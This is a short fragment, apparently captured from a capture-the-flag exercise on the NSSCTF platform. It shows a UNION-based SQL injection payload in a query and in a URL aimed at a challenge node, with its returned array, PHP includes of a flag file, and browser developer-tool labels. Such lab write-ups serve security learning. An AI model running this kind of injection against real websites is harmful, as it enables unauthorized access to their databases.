 SELECT * FROM ccctttfff WHERE uname='1'union select 1,2,3-- ';
Array ( [0] => 1 [1] => 2 [2] => 3 )
<?
include "mysql.php";
include "flag.php";
查看器 控制台 网络 调试器 样式编辑器 性能
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node5.anna.nssctf.cn:28511/?uname=1'union select 1,2,3--+